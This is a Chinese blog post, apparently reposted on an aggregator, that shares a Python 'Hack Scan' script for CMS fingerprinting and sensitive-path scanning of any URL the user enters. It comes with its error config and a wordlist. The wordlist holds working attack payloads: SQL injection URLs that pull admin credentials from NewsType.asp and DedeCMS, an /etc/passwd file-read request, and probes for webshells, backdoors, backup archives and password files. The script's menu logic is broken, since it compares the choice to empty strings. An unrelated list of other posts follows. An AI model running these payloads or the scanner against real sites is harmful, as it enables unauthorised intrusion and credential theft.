python写个Hack Scan

前言:

之前逛SAFEING极客社区的时候

发现一款黑市卖2000多的软件,后面下载了

打不开。发现config文件里面有些不错的东西。总结了一下

有了以下的脚本。

脚本用处:

【1】探测CMS(不敢说百分百吧,起码准确率不低于80%) 加大了判断

【2】挖掘敏感目录下存在的漏洞

代码:

hack.py

- import requests

- import re

- import threading

- import json

- print('banner')

- banner=""" _ _ _ ____

- | | | | __ _ ___| | __/ ___| ___ __ _ _ __

- | |_| |/ _` |/ __| |/ /\___ \ / __/ _` | '_ \

- | _ | (_| | (__| < ___) | (_| (_| | | | |

- |_| |_|\__,_|\___|_|\_\|____/ \___\__,_|_| |_|

- """

- print('[1]CMS识别与CMS特殊路径收集')

- print('[2]敏感目录扫描')

- print(banner)

- xz=input('请选择:')

- def ini():

- global e

- import configparser

- conf = configparser.ConfigParser()

- cmserror = []

- conf.read('hackscan.ini')

- error = conf.get('cmscanerror', 'error')

- error1 = conf.get('cmscanerror', 'error1')

- error2 = conf.get('cmscanerror', 'error2')

- error3 = conf.get('cmscanerror', 'error3')

- error4 = conf.get('cmscanerror', 'error4')

- error5 = conf.get('cmscanerror', 'error5')

- error6 = conf.get('cmscanerror', 'error6')

- error7 = conf.get('cmscanerror', 'error7')

- error8 = conf.get('cmscanerror', 'error8')

- error9 = conf.get('cmscanerror', 'error9')

- error10 = conf.get('cmscanerror', 'error10')

- error11 = conf.get('cmscanerror', 'error11')

- error12 = conf.get('cmscanerror', 'error12')

- cmserror.append(error1)

- cmserror.append(error2)

- cmserror.append(error3)

- cmserror.append(error4)

- cmserror.append(error5)

- cmserror.append(error6)

- cmserror.append(error7)

- cmserror.append(error8)

- cmserror.append(error9)

- cmserror.append(error10)

- cmserror.append(error11)

- cmserror.append(error12)

- for e in cmserror:

- pass

- ini()

- def cmsscan():

- user = input('输入要扫描的url:')

- print('[&]识别CMS,并扫描出CMS存活的路径')

- yuanheaders={'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36'}

- yuan=user.rstrip().rstrip('/')

- yuans=requests.get(url=yuan,headers=yuanheaders,allow_redirects=False)

- yuanlen=len(yuans.text)

- print('[@]扫描中....')

- with open('data.json', 'r') as b:

- a = json.load(b)

- lisw = eval(str(a))

- for x in lisw:

- cms=x['url']

- cmsname=x['name']

- headers={'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36'}

- urls=user.rstrip().rstrip('/')+cms

- cmssb=requests.get(url=urls,headers=headers,allow_redirects=False)

- cmslen=len(cmssb.text)

- if cmssb.status_code == 200 and yuanlen != cmslen:

- print('[*]识别到的CMSurl:{}'.format(cmssb.url))

- print('[*]CMS为:{}'.format(cmsname))

- else:

- pass

- def mgscan():

- user = input('输入要扫描的url:')

- with open('漏洞.txt', 'r') as a:

- for x in a.readlines():

- url = re.findall('(.*?)\|\|', x.strip())

- names = re.findall('\|\|(.*)', x.strip())

- urls = "".join(url)

- payload=user.rstrip().rstrip('/')+urls

- namess="".join(names)

- headers = {'user-agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36'}

- mgs=requests.get(url=payload,headers=headers,allow_redirects=False)

- if mgs.status_code == 200:

- if e in str(mgs.text):

- pass

- else:

- print('[*]扫描出的敏感目录:{}'.format(mgs.url))

- print(namess)

- def main():

- while True:

- if xz == '':

- c=threading.Thread(target=cmsscan,args=())

- c.start()

- break

- elif xz == '':

- mgscan()

- m=threading.Thread(target=mgscan,args=())

- m.start()

- else:

- print('[-]输入不能为空!')

- continue

- main()

hacksca.ini

- [cmscanerror]

- error=找不到这个文件

- error1=找不到该网页

- error2=NotFound

- error3=这个网页迷失了

- error4=不存在

- error5=不存在该网页

- error6=404

- error7=您无权访问该网页

- error8=防火墙

- error9=没有这个网页

- error10=网页不见了

- error11=ERROR

- error12=errors

漏洞.txt

- /FCKeditor/editor/filemanager/connectors/uploadtest.html||File Upload|Fck上传,请手动检测

- /FCKeditor/editor/filemanager/connectors/uploadtest.html||查阅fckeditor漏洞利用

- /FCKeditor/editor/filemanager/upload/test.html||File Upload|Fck上传,请手动检测

- /FCKeditor/editor/filemanager/upload/test.html||查阅fckeditor漏洞利用

- /plugins/editors/tinymce/jscripts/tiny_mce/plugins/tinybrowser/tinybrowser.php||Tinymce漏洞

- /adminer.php||MYSQL管理界面

- /wp-login.php||wordpress登陆界面

- /blog/wp-login.php||wordpress登陆界面

- /wordpress/wp-login.php||wordpress登陆界面

- /phpmyadmin/index.php||MYSQL管理界面

- /admin.txt||密码文件

- /pass.txt||密码文件

- /qq.txt||密码文件

- /bigdump.php||Php数据库管理文件 Exp:http://host/bigdump.php?start=

- /config.txt||密码文件

- /extras/curltest.php||ZENcart系统漏洞文件

- /admin/view/javascript/fckeditor/editor/filemanager/connectors/test.html||Opencart 1.4.9.1 - Remote File Upload Vulnerability

- /editors/fckeditor/editor/filemanager/upload/php/upload.php?Type=Media||ZENcart系统漏洞文件

- /editors/fckeditor/editor/filemanager/upload/php/upload.php||FCK编辑器上传

- /includes/templates/template_default/buttons/english/button_add_address.gif||zencart系统

- /editors/htmlarea/plugins/ImageManager/images.php||Tinymce漏洞

- /editors/tiny_mce/plugins/ImageManager/manager.php||ZENcart系统漏洞文件

- /editors/tiny_mce/plugins/filemanager/pages/fm/index.html||Tinymce漏洞

- /.svn/entries||svn漏洞

- /NewsType.asp?SmallClass='%20union%20select%200,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9%20from%20admin%20union%20select%20*%20from%20news%20where%201=2%20and%20''='||SQL注入

- /WEB-INF/classes/jmx-console-users.properties||JSP敏感文件

- /admin/diy.asp||后们木马

- /admin/system/editor/FCKeditor/editor/fckeditor.Html||fckeditor漏洞

- /autogetarticle/_GetLockPic.php?p=/etc/passwd||查阅"DoNews任意文件下载

- /diy.asp||后门木马

- /editor/editor/filemanager/browser/default/connectors/test.html|File Upload|Fck上传,请手动检测

- /editor/editor/filemanager/browser/default/connectors/test.html||查阅fckeditor漏洞利用

- /editor/editor/filemanager/connectors/test.html|File Upload|Fck上传,请手动检测

- /editor/editor/filemanager/connectors/test.html||查阅fckeditor漏洞利用

- /editor/editor/filemanager/connectors/uploadtest.html|File Upload|Fck上传,请手动检测

- /editor/editor/filemanager/connectors/uploadtest.html||查阅fckeditor漏洞利用

- /editor/editor/filemanager/upload/test.html||查阅fckeditor漏洞利用

- /fckeditor/editor/filemanager/browser/default/connectors/test.html|www.fckeditor.net|Fck上传,请手动检测

- /fckeditor/editor/filemanager/browser/default/connectors/test.html||查阅fckeditor漏洞利用

- /fckeditor/editor/filemanager/connectors/test.html|File Upload|Fck上传,请手动检测

- /fckeditor/editor/filemanager/connectors/test.html||查阅fckeditor漏洞利用

- /includes/modules/payment/alipay.php||查alipay.php利用

- /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42+from+`%23@__admin`%23@`\'`+]=a||DEDE注入漏洞

- /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a||DEDE注入漏洞

- /web-console/||用admin-admin尝试登录-jboss漏洞

- /webmanage/FCKeditor/editor/filemanager/connectors/uploadtest.html||查阅fckeditor漏洞利用

- /webmanage/fckeditor/editor/filemanager/browser/default/connectors/test.html||查阅fckeditor漏洞利用

- /webmanage/fckeditor/editor/filemanager/connectors/test.html||查阅fckeditor漏洞利用

- /1.rar||敏感文件

- /1.zip||敏感文件

- /147.rar||敏感文件

- /2.rar||敏感文件

- /2.zip||敏感文件

- /369.rar||敏感文件

- /HYTop.mdb||木马备份的整站

- /Upfile_AdPia.asp||上传后缀

- /Upfile_AdPic.asp||上传后缀

- /Upfile_Articla.asp||上传后缀

- /Upfile_Article.asp||上传后缀

- /Upfile_Dialog.asp||上传后缀

- /Upfile_OrderPic.asp||上传后缀

- /admimistrator||可能为管理员后台路径

- /admin.rar||关键文件

- /admin.zip||关键文件

- /admin||可能为管理员后台路径

- /c99.php|s|老外木马,有通杀后门http://www.blackploit.com/2014/06/backdoor-en-shell-c99php-bypass-password.html

- /data.rar||数据库文件

- /data.zip||数据库文件

- /db.rar||数据库文件

- /db.zip||数据库文件

- /fdsa.rar||整站文件

- /fdsa.zip||整站文件

- /flashfxp.rar||关键文件

- /flashfxp.zip||关键文件

- /ftp.txt||密码文件

- /gg.rar||关键文件

- /manage||可能为管理员后台路径

- /password.txt||密码文件

- /root.rar||整站文件

- /root.zip||整站文件

- /sb.rar||敏感文件

- /server.rar||敏感文件

- /server/default/conf/props/jmx-console-users.propertie||查阅jboss漏洞

- /sf.rar||敏感文件

- /shop.mdb||敏感文件

- /sql.rar||敏感文件

- /test.rar||敏感文件

- /unix.rar||敏感文件

- /upfile.asp||上传后缀

- /upfile_adpic.asp||上传后缀

- /upfile_flash.asp||上传后缀

- /upfile_photo.asp||上传后缀

- /upfile_softpic.asp||上传后缀

- /upload.asp||上传后缀

- /user.dat||敏感文件

- /user.rar||敏感文件

- /vip.rar||关键文件

- /wangzhan.rar||整站文件

- /wangzhan.zip||整站文件

- /web.rar||整站文件

- /web.zip||整站文件

- /wo.rar||敏感文件

- /www.rar||整站文件

- /www.zip||整站文件

- /wwwroot.rar||整站文件

- /wwwroot.zip||整站文件

- /wz.rar||整站文件

- /wz.zip||整站文件

- /复件 wwww.rar||关键文件

- /复件 新建文件夹.rar||关键文件

- /新建文件夹.rar||关键文件

- /新建文件夹.zip||关键文件

- /软件.rar||关键文件

data.json

点我:https://paste.ubuntu.com/p/yhpKvCZvK6/



测试结果:

这个脚本会不定期更新

python写个Hack Scan的更多相关文章

- Python写各大聊天系统的屏蔽脏话功能原理

Python写各大聊天系统的屏蔽脏话功能原理 突然想到一个视频里面弹幕被和谐的一满屏的*号觉得很有趣,然后就想用python来试试写写看,结果还真玩出了点效果,思路是首先你得有一个脏话存放的仓库好到时 ...

- python写红包的原理流程包含random,lambda其中的使用和见简单介绍

Python写红包的原理流程 首先来说说要用到的知识点,第一个要说的是扩展包random,random模块一般用来生成一个随机数 今天要用到ramdom中unifrom的方法用于生成一个指定范围的随机 ...

- Python写地铁的到站的原理简易版

Python地铁的到站流程及原理(个人理解) 今天坐地铁看着站牌就莫名的想如果用Python写其工作原理 是不是很简单就小试牛刀了下大佬们勿喷纯属小弟个人理解 首先来看看地铁上显示的站牌如下: 就想这 ...

- 用Python写一个简单的Web框架

一.概述 二.从demo_app开始 三.WSGI中的application 四.区分URL 五.重构 1.正则匹配URL 2.DRY 3.抽象出框架 六.参考 一.概述 在Python中,WSGI( ...

- 读书笔记汇总 --- 用Python写网络爬虫

本系列记录并分享:学习利用Python写网络爬虫的过程. 书目信息 Link 书名: 用Python写网络爬虫 作者: [澳]理查德 劳森(Richard Lawson) 原版名称: web scra ...

- Python写UTF8文件,UE、记事本打开依然乱码的问题

Python写UTF8文件,UE.记事本打开依然乱码的问题 Leave a reply 现象:使用codecs打开文件,写入UTF-8文本,正常无错误.用vim打开正常,但记事本.UE等打开乱码. 原 ...

- python 写的http后台弱口令爆破工具

今天来弄一个后台破解的Python小程序,哈哈,直接上代码吧,都有注释~~ 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 ...

- python写xml文件

为了便于后续的读取处理,这里就将信息保存在xml文件中,想到得到的文件如下: 1 <?xml version="1.0" encoding="utf-8" ...

- Python之美[从菜鸟到高手]--一步一步动手给Python写扩展(异常处理和引用计数)

我们将继续一步一步动手给Python写扩展,通过上一篇我们学习了如何写扩展,本篇将介绍一些高级话题,如异常,引用计数问题等.强烈建议先看上一篇,Python之美[从菜鸟到高手]--一步一步动手给Pyt ...

随机推荐

- JAVA怎么在函数内改变传入的值

public class TestInt { public int aa(int i) { return i+4; } public static void main(String [] args) ...

- 怎么解决安装SqlServer2008总是提示Restart computer as failed

安装SqlServer2008总是提示Restart computer as failed,重启电脑依然报这个錯.解决办法是在cmd窗口中使用命令setup.exe /SkipRules=Reboot ...

- 有关linux中,<math.h>的调用方法

h{font-weight:bold;color:green;font-size:105%} p{font-size:100%} linux下C语言程序中,若要用到math.h中的函数(如:sin() ...

- linux下修改了tomcat端口之后无法访问

查看防火墙,是否将修改之后的端口加入防火墙规则内,如没有,加入规则内,重启防火墙,如果还是无法访问,请看第二步 执行bin目录下shutdown.sh脚本,如果正常关闭,则执行startup.sh脚本 ...

- CaptureMouse/CaptureStylus 可能会失败

在 WPF 中,如果我们要做拖动效果,通常会调用一下 CaptureMouse/CaptureStylus 以便当鼠标或手指离开控件的时候依然能够响应 Move 和 Up 事件.不知有没有注意到这两个 ...

- 【数据库】sql连表查询

SQL总结 连表查询 连接查询包括合并.内连接.外连接和交叉连接,如果涉及多表查询,了解这些连接的特点很重要. 只有真正了解它们之间的区别,才能正确使用. 1.Union UNION 操作符用于合并两 ...

- PF不明内存泄露已解决,白头发也没了(转)

在使用OpenExpressApp进行WPF应用开发过程中遇到多个内存泄漏的地方,在上一篇中求助了一个内存泄露问题[WPF不明内存泄露原因,头发都白了几根],本篇与大家分享一下如何解决此问题的过程. ...

- 使用gopherjs 进行web 应用开发

1. 安装 go get -u github.com/gopherjs/gopherjs 2. 基本代码使用 备注: 这个只是一个简单的demo,进行pi 运算,结果还真是快 a. code gola ...

- virtual之虚函数,虚继承

当类中包含虚函数时,则该类每个对象中在内存分配中除去数据外还包含了一个虚函数表指针(vfptr),指向虚函数表(vftable),虚函数表中存放了该类包含的虚函数的地址. 当子类通过虚继承的方式从父类 ...

- YARN的Fair Scheduler和Capacity Scheduler

关于Scheduler YARN有四种调度机制:Fair Schedule,Capacity Schedule,FIFO以及Priority: 其中Fair Scheduler是资源池机制,进入到里面 ...